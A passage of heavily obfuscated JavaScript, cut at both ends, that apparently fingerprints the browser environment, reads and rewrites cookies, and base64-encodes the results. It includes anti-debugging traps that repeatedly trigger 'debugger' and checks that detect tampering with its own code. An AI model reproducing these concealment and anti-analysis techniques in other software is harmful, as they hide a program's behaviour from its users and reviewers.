_0x4d570d==_0x1b99aa;},'\x44\x42\x5a':function _0x525084(_0x43bf18,_0x5de07c){return _0x43bf18(_0x5de07c);},'\x5a\x65\x61':function _0x56c55b(_0x489c3c,_0x2c764c){return _0x489c3c!==_0x2c764c;},'\x4d\x5a\x63':function _0x431826(_0x57bded,_0x1a6ca5){return _0x57bded(_0x1a6ca5);},'\x7a\x7a\x6e':function _0x407418(_0x3bcbd6){return _0x3bcbd6();},'\x66\x45\x6f':function _0x56a3f4(_0xd3a143,_0x258620){return _0xd3a143<_0x258620;},'\x43\x52\x64':function _0x1871ef(_0x51c4b7,_0x3c2799){return _0x51c4b7(_0x3c2799);},'\x6a\x78\x6e':function _0x41d187(_0x4d57ba,_0x51eff9){return _0x4d57ba+_0x51eff9;}};var _0x446b61=this[_0xc805('0x0', '\x5b\x6b\x6b\x55')];var _0x462813=_0x446b61[_0xc805('0x1', '\x61\x54\x58\x7a')];var _0x46fe74='';var _0x4f7b3e='';if(_0x418540[_0xc805('0x2', '\x4e\x50\x40\x28')](typeof _0x446b61[_0xc805('0x3', '\x78\x44\x29\x5b')],_0xc805('0x4', '\x35\x67\x58\x4e'))){_0x46fe74=_0x446b61[_0xc805('0x5', '\x76\x4c\x28\x71')];_0x4f7b3e=_0x46fe74[_0xc805('0x6', '\x71\x64\x76\x4e')];}var _0x12f9bf=_0x446b61[_0xc805('0x7', '\x28\x62\x43\x48')];var _0xa61110=_0x446b61[_0xc805('0x8', '\x68\x74\x6f\x53')];var _0x5e4040=new _0x446b61[_0xc805('0x9', '\x4e\x50\x40\x28')]()[_0xc805('0xa', '\x67\x61\x5e\x51')]();var _0x3935a3='';function _0x4d5b40(_0x11ea07){var _0x51a0ab=_0xc805('0xb', '\x5b\x6b\x6b\x55');var _0x8123f6,_0x3301a9,_0x5ebe11;var _0x2af72e,_0x2c46da,_0x268ee2;_0x5ebe11=_0x11ea07[_0xc805('0xc', '\x4a\x50\x46\x69')];_0x3301a9=0x0;_0x8123f6='';while(_0x418540[_0xc805('0xd', '\x76\x57\x33\x76')](_0x3301a9,_0x5ebe11)){var _0x11c001=_0xc805('0xe', '\x79\x6d\x44\x4c')[_0xc805('0xf', '\x21\x42\x5e\x46')]('\x7c'),_0x338fe6=0x0;while(!![]){switch(_0x11c001[_0x338fe6++]){case'\x30':_0x8123f6+=_0x51a0ab[_0xc805('0x10', '\x4e\x50\x40\x28')](_0x418540[_0xc805('0x11', '\x44\x6d\x32\x7a')](_0x268ee2,0x3f));continue;case'\x31':_0x8123f6+=_0x51a0ab[_0xc805('0x12', '\x61\x54\x58\x7a')](_0x418540[_0xc805('0x13', '\x26\x6a\x36\x46')](_0x418540[_0xc805('0x14', '\x6c\x68\x70\x24')](_0x418540[_0xc805('0x15', '\x78\x44\x29\x5b')](_0x2c46da,0xf),0x2),_0x418540[_0xc805('0x16', '\x37\x6d\x21\x33')](_0x418540[_0xc805('0x17', '\x5e\x7a\x4c\x50')](_0x268ee2,0xc0),0x6)));continue;case'\x32':_0x8123f6+=_0x51a0ab[_0xc805('0x18', '\x71\x58\x5b\x4e')](_0x418540[_0xc805('0x19', '\x4e\x50\x40\x28')](_0x418540[_0xc805('0x1a', '\x71\x64\x76\x4e')](_0x418540[_0xc805('0x1b', '\x4e\x48\x61\x43')](_0x2af72e,0x3),0x4),_0x418540[_0xc805('0x1c', '\x79\x78\x51\x53')](_0x418540[_0xc805('0x1d', '\x47\x6f\x53\x51')](_0x2c46da,0xf0),0x4)));continue;case'\x33':if(_0x418540[_0xc805('0x1e', '\x28\x62\x43\x48')](_0x3301a9,_0x5ebe11)){_0x8123f6+=_0x51a0ab[_0xc805('0x1f', '\x49\x58\x54\x68')](_0x418540[_0xc805('0x20', '\x50\x58\x21\x54')](_0x2af72e,0x2));_0x8123f6+=_0x51a0ab[_0xc805('0x21', '\x72\x52\x39\x46')](_0x418540[_0xc805('0x22', '\x71\x58\x5b\x4e')](_0x418540[_0xc805('0x23', '\x75\x71\x6b\x5d')](_0x418540[_0xc805('0x24', '\x5d\x44\x53\x58')](_0x2af72e,0x3),0x4),(_0x2c46da&0xf0)>>0x4));_0x8123f6+=_0x51a0ab[_0xc805('0x25', '\x63\x61\x61\x30')](_0x418540[_0xc805('0x26', '\x68\x74\x6f\x53')](_0x418540[_0xc805('0x27', '\x21\x42\x5e\x46')](_0x2c46da,0xf),0x2));_0x8123f6+='\x3d';break;}continue;case'\x34':_0x2c46da=_0x11ea07[_0xc805('0x28', '\x42\x70\x44\x46')](_0x3301a9++);continue;case'\x35':_0x8123f6+=_0x51a0ab[_0xc805('0x29', '\x69\x63\x6a\x5d')](_0x418540[_0xc805('0x2a', '\x79\x6d\x44\x4c')](_0x2af72e,0x2));continue;case'\x36':if(_0x418540[_0xc805('0x2b', '\x5a\x4d\x6d\x24')](_0x3301a9,_0x5ebe11)){_0x8123f6+=_0x51a0ab[_0xc805('0x2c', '\x68\x74\x6f\x53')](_0x418540[_0xc805('0x2d', '\x71\x64\x76\x4e')](_0x2af72e,0x2));_0x8123f6+=_0x51a0ab[_0xc805('0x2e', '\x44\x6d\x32\x7a')](_0x418540[_0xc805('0x2f', '\x6c\x71\x6e\x6e')](_0x418540[_0xc805('0x30', '\x38\x63\x66\x6a')](_0x2af72e,0x3),0x4));_0x8123f6+='\x3d\x3d';break;}continue;case'\x37':_0x268ee2=_0x11ea07[_0xc805('0x31', '\x50\x58\x21\x54')](_0x3301a9++);continue;case'\x38':_0x2af72e=_0x418540[_0xc805('0x32', '\x43\x34\x24\x74')](_0x11ea07[_0xc805('0x33', '\x71\x64\x76\x4e')](_0x3301a9++),0xff);continue;}break;}}return _0x8123f6;}function _0xed5558(_0x19a202){var _0x4b5723=_0x11307e(this,function(){var _0x13980f=function(){return'\x64\x65\x76';},_0x549831=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2be27e=function(){var _0xb50e45=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0xb50e45['\x74\x65\x73\x74'](_0x13980f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2225ed=function(){var _0x2945ec=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x2945ec['\x74\x65\x73\x74'](_0x549831['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x52c425=function(_0x5e53ef){var _0x305cc5=~-0x1>>0x1+0xff%0x0;if(_0x5e53ef['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x305cc5)){_0x13db79(_0x5e53ef);}};var _0x13db79=function(_0x2c51e5){var _0x221e41=~-0x4>>0x1+0xff%0x0;if(_0x2c51e5['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x221e41){_0x52c425(_0x2c51e5);}};if(!_0x2be27e()){if(!_0x2225ed()){_0x52c425('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x52c425('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x52c425('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x4b5723();return function(_0x160975){_0x3935a3+=_0x160975;return _0x418540[_0xc805('0x34', '\x39\x5e\x4e\x4e')](_0x19a202,_0x160975);};}function _0x38ef07(){var _0x38dbdb={'\x43\x68\x62':function _0x585f04(_0x50f961){return _0x50f961();},'\x76\x43\x58':function _0x88c6cf(_0x574931,_0x28ea2c){return _0x574931<_0x28ea2c;},'\x4c\x7a\x6b':function _0x24a80d(_0x177808,_0xb83227){return _0x177808+_0xb83227;}};var _0x15cd87=_0xc805('0x35', '\x47\x6f\x53\x51')[_0xc805('0x36', '\x72\x52\x39\x46')]('\x7c'),_0xfe15ff=0x0;while(!![]){switch(_0x15cd87[_0xfe15ff++]){case'\x30':_0x38dbdb[_0xc805('0x37', '\x79\x6d\x44\x4c')](_0x21c610);continue;case'\x31':var _0x1c2de0=new _0x446b61[_0xc805('0x38', '\x69\x78\x77\x65')]();continue;case'\x32':var _0x1ed3c5=new _0x446b61[_0xc805('0x39', '\x71\x58\x5b\x4e')](_0xc805('0x3a', '\x63\x61\x61\x30'));continue;case'\x33':return _0x1c2de0;continue;case'\x34':var _0x139f7f=_0x462813[_0xc805('0x3b', '\x5b\x6b\x6b\x55')][_0xc805('0x3c', '\x73\x56\x67\x76')]('\x3b');continue;case'\x35':for(var _0x5933c7=0x0;_0x38dbdb[_0xc805('0x3d', '\x5e\x7a\x4c\x50')](_0x5933c7,_0x139f7f[_0xc805('0x3e', '\x6c\x71\x6e\x6e')]);_0x5933c7++){var _0x1967f5=_0x139f7f[_0x5933c7][_0xc805('0x3f', '\x49\x58\x54\x68')](0x0,_0x139f7f[_0x5933c7][_0xc805('0x40', '\x63\x61\x61\x30')]('\x3d'));var _0x13c80e=_0x139f7f[_0x5933c7][_0xc805('0x41', '\x69\x63\x6a\x5d')](_0x38dbdb[_0xc805('0x42', '\x5e\x7a\x4c\x50')](_0x139f7f[_0x5933c7][_0xc805('0x43', '\x37\x6d\x21\x33')]('\x3d'),0x1),_0x139f7f[_0x5933c7][_0xc805('0x44', '\x76\x57\x33\x76')]);if(_0x1ed3c5[_0xc805('0x45', '\x78\x44\x29\x5b')](_0x1967f5)){_0x1c2de0[_0x1c2de0[_0xc805('0x46', '\x68\x74\x6f\x53')]]=_0x13c80e;}}continue;}break;}}function _0x8d97f6(_0x182f43){var _0x581dd1={'\x6e\x6d\x4d':function _0x339681(_0x560f57,_0x5cb8fa){return _0x560f57+_0x5cb8fa;},'\x46\x48\x7a':function _0x3a4763(_0x135e13,_0x1d767e){return _0x135e13<_0x1d767e;},'\x61\x69\x46':function _0x2164de(_0x3c20cc,_0x38a48e){return _0x3c20cc(_0x38a48e);},'\x77\x68\x41':function _0xba158d(_0x1739e0,_0x1ceb21){return _0x1739e0+_0x1ceb21;},'\x51\x5a\x4e':function _0x15dcd8(_0x4b4029,_0x438fa7){return _0x4b4029+_0x438fa7;},'\x6d\x59\x64':function _0x3e8872(_0x501a4c,_0x45c1e7,_0xa864d3){return _0x501a4c(_0x45c1e7,_0xa864d3);},'\x72\x61\x77':function _0x58148a(_0x41f425){return _0x41f425();},'\x4c\x50\x53':function _0x4bf745(_0x16c7f0,_0x11b09e){return _0x16c7f0(_0x11b09e);},'\x6b\x49\x55':function _0x1cc9a0(_0x232a13,_0x1ec919){return _0x232a13<_0x1ec919;},'\x44\x45\x4e':function _0x16e633(_0x3c060d,_0x2e7691){return _0x3c060d%_0x2e7691;},'\x6d\x75\x77':function _0x2c9166(_0x243d64){return _0x243d64();},'\x4a\x4e\x6e':function _0x508ca8(_0x574a0f,_0x150569,_0xc6e243,_0x26d1d0){return _0x574a0f(_0x150569,_0xc6e243,_0x26d1d0);}};var _0x37ddce=_0xc805('0x47', '\x78\x44\x29\x5b')[_0xc805('0x48', '\x4a\x50\x46\x69')]('\x7c'),_0x3fecba=0x0;while(!![]){switch(_0x37ddce[_0x3fecba++]){case'\x30':_0x805c[_0xc805('0x49', '\x69\x78\x77\x65')]();continue;case'\x31':var _0x4456f7='\x1e\x7c\x9c\x81\x47\x9c\xac\x51';var _0x63b1cb=0x2;var _0x6360b9=0x0;var _0x2cf4bc=[];for(var _0x56904d=0x0;_0x56904d<_0x4456f7['\x6c\x65\x6e\x67\x74\x68'];_0x56904d++){_0x2cf4bc['\x70\x75\x73\x68'](_0x56904d);}var _0xae5549=_0x2cf4bc.map(function(_0xf55c7c){return (_0x2cf4bc[_0xf55c7c]%_0x63b1cb)?'':_0x4456f7[_0xf55c7c];})['\x6a\x6f\x69\x6e']('');var _0xb07ab8=_0x2cf4bc.map(function(_0x6154f7){return (_0x2cf4bc[_0x6154f7]%_0x63b1cb)?_0x4456f7[_0x6154f7]:'';})['\x6a\x6f\x69\x6e']('');var _0xa57b47=[];for(var _0x10f0ad=0x0;_0x10f0ad<_0xae5549['\x6c\x65\x6e\x67\x74\x68']+_0xb07ab8['\x6c\x65\x6e\x67\x74\x68'];_0x10f0ad++){_0xa57b47['\x70\x75\x73\x68'](_0x10f0ad);}var _0x2eb85f=_0xa57b47.map(function(_0x7f0bcd){return _0x7f0bcd%_0x63b1cb==_0x6360b9?_0xae5549[_0x7f0bcd/_0x63b1cb]:_0xb07ab8[_0x7f0bcd/_0x63b1cb|_0x6360b9];})['\x6a\x6f\x69\x6e']('');var _0xbfa884='\x12\x96\x68\x1c\x50\x49\x76\x61';var _0xa42799=0x2;var _0xfce52e=0x0;var _0x54629f=[];for(var _0x4df433=0x0;_0x4df433<_0xbfa884['\x6c\x65\x6e\x67\x74\x68'];_0x4df433++){_0x54629f['\x70\x75\x73\x68'](_0x4df433);}var _0x23aebe=_0x54629f.map(function(_0x1f874b){return (_0x54629f[_0x1f874b]%_0xa42799)?'':_0xbfa884[_0x1f874b];})['\x6a\x6f\x69\x6e']('');var _0xbd2ea9=_0x54629f.map(function(_0x23cf10){return (_0x54629f[_0x23cf10]%_0xa42799)?_0xbfa884[_0x23cf10]:'';})['\x6a\x6f\x69\x6e']('');var _0xa77c83=[];for(var _0xc5e1f9=0x0;_0xc5e1f9<_0x23aebe['\x6c\x65\x6e\x67\x74\x68']+_0xbd2ea9['\x6c\x65\x6e\x67\x74\x68'];_0xc5e1f9++){_0xa77c83['\x70\x75\x73\x68'](_0xc5e1f9);}var _0xe2c033=_0xa77c83.map(function(_0xc4e74f){return _0xc4e74f%_0xa42799==_0xfce52e?_0x23aebe[_0xc4e74f/_0xa42799]:_0xbd2ea9[_0xc4e74f/_0xa42799|_0xfce52e];})['\x6a\x6f\x69\x6e']('');var _0xe7d64e='\x5b\x57\x43\x08\x8c\xc2\xe2\x10';var _0x747280='';var _0x48eff4='';for (var _0x40d100=0x0;_0x40d100<0x6;_0x40d100++){_0x747280+=_0xe7d64e[_0x40d100];}for (var _0xb18493=0x6;_0xb18493<_0xe7d64e['\x6c\x65\x6e\x67\x74\x68'];_0xb18493++){_0x48eff4+=_0xe7d64e[_0xb18493];}var _0x3d1a61=_0xc805('0x4b', _0xe2c033);continue;case'\x32':for(var _0x41b4d1=0x0;_0x581dd1[_0xc805('0x4c', '\x69\x78\x77\x65')](_0x41b4d1,0x5);_0x41b4d1++){_0x2b8bb3+=_0x174a57[_0x41b4d1];}continue;case'\x33':_0x805c[_0xc805('0x4d', '\x7a\x79\x25\x4c')](btoa(_0x182f43));continue;case'\x34':var _0x3f8bd3='';continue;case'\x35':_0x5b25c3=_0x581dd1[_0xc805('0x4e', '\x35\x67\x58\x4e')](btoa,_0x581dd1[_0xc805('0x4f', '\x4a\x50\x46\x69')](_0x581dd1[_0xc805('0x50', '\x78\x44\x29\x5b')](_0x581dd1[_0xc805('0x51', '\x76\x4c\x28\x71')](_0x581dd1[_0xc805('0x52', '\x43\x56\x53\x41')](_0x581dd1[_0xc805('0x53', '\x6c\x71\x6e\x6e')](_0xc805,_0x805c[_0xc805('0x54', '\x79\x6d\x44\x4c')]-0x1,_0x3d1a61[_0xc805('0x55', '\x5b\x6b\x6b\x55')](0x0,0x5)),_0xc805('0x56', '\x69\x63\x6a\x5d')),_0x579440),_0xc805('0x57', '\x76\x4c\x28\x71')),_0x2ea53f));continue;case'\x36':_0x581dd1[_0xc805('0x58', '\x49\x58\x54\x68')](_0x21c610);continue;case'\x37':for(var _0x365f81=0x0;_0x365f81<_0x27fe3b[_0xc805('0xc', '\x4a\x50\x46\x69')];_0x365f81++){_0xeafff6[_0x365f81]=_0x581dd1[_0xc805('0x59', '\x61\x54\x58\x7a')](_0x4017c4,_0x581dd1[_0xc805('0x5a', '\x67\x61\x5e\x51')](_0x182f43,_0x27fe3b[_0x365f81]));}continue;case'\x38':_0x21c610();continue;case'\x39':var _0x2b8bb3='';continue;case'\x31\x30':for(var _0x365f81=0x0;_0x581dd1[_0xc805('0x5b', '\x37\x6d\x21\x33')](_0x365f81,_0x3d1a61[_0xc805('0x5c', '\x4e\x50\x40\x28')]);_0x365f81++){_0x2ea53f+=_0x581dd1[_0xc805('0x5d', '\x72\x52\x39\x46')](_0x3d1a61[_0xc805('0x5e', '\x67\x61\x5e\x51')](_0x365f81),_0x579440[_0xc805('0x5f', '\x4e\x48\x51\x25')](_0x581dd1[_0xc805('0x60', '\x32\x7a\x25\x5d')](_0x365f81,_0x579440[_0xc805('0x61', '\x71\x64\x76\x4e')])))[_0xc805('0x62', '\x79\x78\x51\x53')](0x10);}continue;case'\x31\x31':var _0xeafff6=new _0x446b61[_0xc805('0x63', '\x7a\x79\x25\x4c')](_0x27fe3b[_0xc805('0x64', '\x5d\x44\x53\x58')]);continue;case'\x31\x32':var _0x27fe3b=_0x581dd1[_0xc805('0x65', '\x5a\x4d\x6d\x24')](_0x38ef07);continue;case'\x31\x33':var _0x2ea53f='';continue;case'\x31\x34':for(var _0xf6adc4=0x5;_0xf6adc4<_0x174a57[_0xc805('0x61', '\x71\x64\x76\x4e')];_0xf6adc4++){_0x3f8bd3+=_0x174a57[_0xf6adc4];}continue;case'\x31\x35':var _0x174a57=_0xc805('0x66', '\x28\x62\x43\x48');continue;case'\x31\x36':var _0x579440=_0xeafff6[_0xc805('0x67', '\x69\x78\x77\x65')]();continue;case'\x31\x37':var _0x5b25c3;continue;case'\x31\x38':_0x581dd1[_0xc805('0x68', '\x37\x6d\x21\x33')](_0x3a8fb0,_0xc805('0x69', '\x78\x44\x29\x5b'),_0x5b25c3,0x14);continue;}break;}}function _0x4017c4(_0x4bb79c){var _0x93e1ab=0x0;for(var _0x52eabb=0x0;_0x418540[_0xc805('0x6a', '\x4e\x50\x40\x28')](_0x52eabb,_0x4bb79c[_0xc805('0x6b', '\x26\x6a\x36\x46')]);_0x52eabb++){_0x93e1ab+=_0x4bb79c[_0xc805('0x5e', '\x67\x61\x5e\x51')](_0x52eabb);}_0x418540[_0xc805('0x6c', '\x69\x63\x6a\x5d')](_0x21c610);return _0x93e1ab;}function _0x3a8fb0(_0x14c976,_0x4bb4de,_0x194911){var _0x103077={'\x50\x4e\x67':function _0xa39747(_0x50189a,_0x48c5be){return _0x50189a+_0x48c5be;},'\x53\x68\x76':function _0x44fa3a(_0x21290f,_0xe96124){return _0x21290f-_0xe96124;},'\x49\x44\x44':function _0x494fdc(_0x16d32d,_0xfc4514){return _0x16d32d*_0xfc4514;},'\x6a\x78\x49':function _0x455d02(_0x3ea897,_0x59a38b){return _0x3ea897+_0x59a38b;},'\x6a\x47\x53':function _0x246f68(_0x450573,_0x4c0c21){return _0x450573+_0x4c0c21;}};var _0x379b9e=_0xc805('0x6d', '\x26\x6a\x36\x46')[_0xc805('0x6e', '\x71\x58\x5b\x4e')]('\x7c'),_0x2cea68=0x0;while(!![]){switch(_0x379b9e[_0x2cea68++]){case'\x30':var _0x3a0c2a='';continue;case'\x31':var _0x733b11=0x4;continue;case'\x32':while(--_0x733b11){_0x4298b6=_0x103077[_0xc805('0x6f', '\x43\x34\x24\x74')](_0x4298b6[_0xc805('0x70', '\x7a\x79\x25\x4c')](0x1),_0x4298b6[0x0]);}continue;case'\x33':var _0xb5e0d2=_0x103077[_0xc805('0x71', '\x78\x44\x29\x5b')](_0x4298b6[_0xc805('0x72', '\x69\x78\x77\x65')],0x2);continue;case'\x34':while(--_0xb5e0d2){_0x486172=_0x103077[_0xc805('0x73', '\x5a\x4d\x6d\x24')](_0x486172[_0xc805('0x74', '\x4e\x48\x61\x43')](0x1),_0x486172[0x0]);}continue;case'\x35':var _0x486172=_0x4298b6;continue;case'\x36':if(_0x194911){var _0x5527ac=new _0x446b61[_0xc805('0x75', '\x73\x56\x67\x76')]();_0x5527ac[_0xc805('0x76', '\x5e\x7a\x4c\x50')](_0x103077[_0xc805('0x77', '\x43\x56\x53\x41')](_0x5527ac[_0xc805('0x78', '\x37\x55\x29\x65')](),_0x103077[_0xc805('0x79', '\x44\x6d\x32\x7a')](_0x194911,0x3e8)));var _0x3a0c2a=_0x103077[_0xc805('0x7a', '\x47\x6f\x53\x51')](_0xc805('0x7b', '\x33\x75\x68\x46'),_0x5527ac[_0xc805('0x7c', '\x37\x55\x29\x65')]());}continue;case'\x37':var _0x4298b6=_0xc805('0x7d', '\x61\x54\x58\x7a');continue;case'\x38':_0x462813[_0xc805('0x7e', '\x50\x58\x21\x54')]=_0x103077[_0xc805('0x7f', '\x5d\x44\x53\x58')](_0x103077[_0xc805('0x80', '\x78\x44\x29\x5b')](_0x103077[_0xc805('0x81', '\x47\x6f\x53\x51')](_0x103077[_0xc805('0x82', '\x30\x71\x2a\x4d')](_0x14c976,'\x3d'),_0x4bb4de),_0x3a0c2a),_0xc805('0x83', '\x4e\x48\x51\x25'));continue;}break;}}function _0x1a9f3(){var _0x574794={'\x59\x49\x62':function _0x11e80f(_0x46603d,_0x1939a5){return _0x418540[_0xc805('0x84', '\x78\x44\x29\x5b')](_0x46603d,_0x1939a5);},'\x47\x44\x5a':function _0x12f9ac(_0x39a5b6,_0x14f423){return _0x418540[_0xc805('0x85', '\x5b\x6b\x6b\x55')](_0x39a5b6,_0x14f423);},'\x63\x46\x74':function _0x57fbfa(_0x103911,_0x633b07){return _0x418540[_0xc805('0x86', '\x5b\x6b\x6b\x55')](_0x103911,_0x633b07);},'\x56\x50\x42':function _0x531cd8(_0x4140b4,_0x56857f){return _0x418540[_0xc805('0x87', '\x34\x33\x53\x6d')](_0x4140b4,_0x56857f);},'\x45\x70\x45':function _0x1e89b8(_0x4e7e94,_0x3e876d){return _0x418540[_0xc805('0x88', '\x63\x61\x61\x30')](_0x4e7e94,_0x3e876d);},'\x6e\x4c\x4b':function _0x355aa4(_0x47a17e,_0x47b527){return _0x418540[_0xc805('0x89', '\x28\x71\x57\x61')](_0x47a17e,_0x47b527);}};function _0x41d515(_0x1fc584){if(_0x574794[_0xc805('0x8a', '\x67\x61\x5e\x51')](_0x574794[_0xc805('0x8b', '\x42\x70\x44\x46')]('',_0x574794[_0xc805('0x8c', '\x76\x4c\x28\x71')](_0x1fc584,_0x1fc584))[_0xc805('0x3e', '\x6c\x71\x6e\x6e')],0x1)||_0x574794[_0xc805('0x8d', '\x33\x75\x68\x46')](_0x574794[_0xc805('0x8e', '\x34\x33\x53\x6d')](_0x1fc584,0x14),0x0)){(function(){}[_0xc805('0x8f', '\x72\x52\x39\x46')](_0xc805('0x90', '\x4a\x24\x78\x28'))());}else{(function(){}[_0xc805('0x91', '\x33\x75\x68\x46')](_0xc805('0x92', '\x5a\x4d\x6d\x24'))());}return _0x574794[_0xc805('0x93', '\x4e\x48\x51\x25')](_0x41d515,++_0x1fc584);}try{return _0x418540[_0xc805('0x94', '\x34\x33\x53\x6d')](_0x41d515,0x0);}catch(_0x4f5457){}};function _0x21c610(){if(_0x418540[_0xc805('0x95', '\x75\x71\x6b\x5d')](_0x418540[_0xc805('0x96', '\x73\x56\x67\x76')](new _0x446b61[_0xc805('0x97', '\x4e\x48\x51\x25')]()[_0xc805('0x98', '\x42\x70\x44\x46')](),_0x5e4040),0x1f4)){_0x418540[_0xc805('0x99', '\x5b\x6b\x6b\x55')](_0x1a9f3);}}function _0x2a967d(_0x906094){var _0xa5c51={'\x58\x6a\x7a':function _0x49239d(_0x5e09c1,_0x47acbc){return _0x5e09c1-_0x47acbc;},'\x6e\x6e\x6b':function _0x1e27fb(_0x2a7956,_0x43b8ee){return _0x2a7956<_0x43b8ee;},'\x4f\x76\x64':function _0x3a09c6(_0x9c26fe,_0x4e67b0){return _0x9c26fe!==_0x4e67b0;},'\x6f\x4e\x64':function _0xa956e9(_0x3b710d){return _0x3b710d();},'\x73\x56\x73':function _0x1b4c50(_0x3e04c8,_0x19f55b){return _0x3e04c8(_0x19f55b);},'\x67\x72\x51':function _0x5857b3(_0x65261f,_0x26902d){return _0x65261f+_0x26902d;},'\x63\x73\x69':function _0xc43cc9(_0x226afc,_0xd7537e){return _0x226afc+_0xd7537e;},'\x43\x72\x6f':function _0x37bf50(_0x44c7aa,_0x250974){return _0x44c7aa(_0x250974);},'\x6d\x44\x58':function _0x3da636(_0x251a69,_0x8857cd){return _0x251a69+_0x8857cd;},'\x6b\x59\x6d':function _0x2c7b9c(_0x2c8ca7,_0x4165db){return _0x2c8ca7===_0x4165db;},'\x66\x45\x4e':function _0x5f547d(_0x4ea5d9,_0x5aa64b){return _0x4ea5d9(_0x5aa64b);},'\x78\x48\x4b':function _0x34da78(_0x59c802,_0x3af359){return _0x59c802(_0x3af359);},'\x75\x6f\x50':function _0x413cab(_0x34bc8c,_0x309ae4){return _0x34bc8c(_0x309ae4);},'\x49\x52\x78':function _0x49c5c2(_0x4e55fc,_0x1b73bb){return _0x4e55fc(_0x1b73bb);},'\x7a\x6e\x4f':function _0x3e3c16(_0x4578d1,_0x13a4ef){return _0x4578d1+_0x13a4ef;},'\x58\x61\x7a':function _0x58eb25(_0x3a7b16,_0x6f8f36){return _0x3a7b16==_0x6f8f36;},'\x75\x6c\x41':function _0x4d0db4(_0x3d7736,_0x2f7f91){return _0x3d7736==_0x2f7f91;},'\x69\x62\x52':function _0x204a6a(_0x73098d,_0x3e2589){return _0x73098d<_0x3e2589;},'\x65\x54\x52':function _0x370718(_0x5f1e4d,_0x5152f2){return _0x5f1e4d<_0x5152f2;},'\x50\x61\x64':function _0x50c471(_0x5c5872,_0x285022){return _0x5c5872===_0x285022;},'\x46\x72\x74':function _0x3dc15e(_0x4f12da,_0x282b07){return _0x4f12da>_0x282b07;},'\x64\x76\x6c':function _0x7a595f(_0x330bc6,_0x253535){return _0x330bc6(_0x253535);},'\x42\x46\x66':function _0x242a8e(_0x2fac9c,_0x178839){return _0x2fac9c===_0x178839;},'\x4d\x4e\x62':function _0x1315d9(_0x57c344,_0x3d9967){return _0x57c344+_0x3d9967;},'\x73\x75\x41':function _0x14da6e(_0x303be1,_0x93d206){return _0x303be1(_0x93d206);},'\x65\x69\x4c':function _0x4f05a5(_0x525bfd,_0x396df6){return _0x525bfd+_0x396df6;}};var _0x20b2fa=_0xc805('0x9a', '\x47\x6f\x53\x51')[_0xc805('0x9b', '\x32\x7a\x25\x5d')]('\x7c'),_0x48e6bc=0x0;while(!![]){switch(_0x20b2fa[_0x48e6bc++]){case'\x30':var _0x3c5987=_0xa5c51[_0xc805('0x9c', '\x69\x78\x77\x65')](_0x585fe4[_0xc805('0x9d', '\x76\x4c\x28\x71')],0x4);continue;case'\x31':for(var _0x8996bf=0x0;_0xa5c51[_0xc805('0x9e', '\x35\x67\x58\x4e')](_0x8996bf,_0x906094[_0xc805('0x6b', '\x26\x6a\x36\x46')]);_0x8996bf++){var _0x496329=_0x906094[_0x8996bf][0x0];var _0x125924=_0x906094[_0x8996bf][0x2];switch(_0x906094[_0x8996bf][0x1]){case _0xc805('0x9f', '\x33\x75\x68\x46'):try{if(_0xa5c51[_0xc805('0xa0', '\x37\x55\x29\x65')](typeof _0xa5c51[_0xc805('0xa1', '\x21\x42\x5e\x46')](_0x125924),_0xc805('0x4', '\x35\x67\x58\x4e'))){_0x58cc72[_0x58cc72[_0xc805('0xa2', '\x28\x71\x57\x61')]]=_0xa5c51[_0xc805('0xa3', '\x71\x58\x5b\x4e')](_0xa61110,_0xa5c51[_0xc805('0xa4', '\x33\x75\x68\x46')](_0x496329,_0xc805('0xa5', '\x38\x63\x66\x6a')));}else{_0x58cc72[_0x58cc72[_0xc805('0xa6', '\x6c\x68\x70\x24')]]=_0xa5c51[_0xc805('0xa7', '\x37\x6d\x21\x33')](_0xa61110,_0xa5c51[_0xc805('0xa8', '\x38\x63\x66\x6a')](_0x496329,_0xc805('0xa9', '\x44\x6d\x32\x7a')));}}catch(_0x52b2b0){_0x58cc72[_0x58cc72[_0xc805('0xaa', '\x37\x55\x29\x65')]]=_0xa5c51[_0xc805('0xab', '\x6c\x71\x6e\x6e')](_0xa61110,_0xa5c51[_0xc805('0xac', '\x5a\x4d\x6d\x24')](_0x496329,_0xc805('0xad', '\x49\x58\x54\x68')));}break;case _0xc805('0xae', '\x5d\x44\x53\x58'):try{try{_0x408265=_0xa5c51[_0xc805('0xaf', '\x72\x52\x39\x46')](_0x125924);if(_0xa5c51[_0xc805('0xb0', '\x28\x62\x43\x48')](typeof _0x408265,_0xc805('0xb1', '\x75\x71\x6b\x5d'))){_0x58cc72[_0x58cc72[_0xc805('0xa6', '\x6c\x68\x70\x24')]]=_0xa5c51[_0xc805('0xb2', '\x5b\x6b\x6b\x55')](_0xa61110,_0xa5c51[_0xc805('0xb3', '\x63\x4a\x47\x52')](_0x496329,_0xc805('0xb4', '\x71\x64\x76\x4e')));}else if(_0x408265===null){_0x58cc72[_0x58cc72[_0xc805('0x64', '\x5d\x44\x53\x58')]]=_0xa5c51[_0xc805('0xb5', '\x43\x56\x53\x41')](_0xa61110,_0xa5c51[_0xc805('0xb3', '\x63\x4a\x47\x52')](_0x496329,_0xc805('0xb6', '\x32\x7a\x25\x5d')));}else{_0x58cc72[_0x58cc72[_0xc805('0x61', '\x71\x64\x76\x4e')]]=_0xa5c51[_0xc805('0xb7', '\x21\x42\x5e\x46')](_0xa61110,_0xa5c51[_0xc805('0xb8', '\x61\x54\x58\x7a')](_0xa5c51[_0xc805('0xb9', '\x44\x6d\x32\x7a')](_0x496329,'\x3d'),_0x408265[_0xc805('0xba', '\x4a\x24\x78\x28')]()));}}catch(_0x256ff1){_0x58cc72[_0x58cc72[_0xc805('0xbb', '\x75\x71\x6b\x5d')]]=_0xa5c51[_0xc805('0xbc', '\x5b\x6b\x6b\x55')](_0xa61110,_0xa5c51[_0xc805('0xbd', 